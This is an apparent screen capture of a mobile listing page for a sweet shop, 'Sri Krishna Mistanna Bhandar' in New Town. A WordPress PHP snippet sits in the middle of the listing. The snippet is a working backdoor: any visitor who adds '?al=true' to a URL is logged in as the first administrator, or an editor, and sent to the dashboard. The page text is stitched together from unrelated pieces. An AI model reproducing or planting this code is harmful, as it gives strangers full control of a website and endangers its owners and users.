
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sri Krishna
Mistanna Bhandar,
New Town
Mithai
Add Review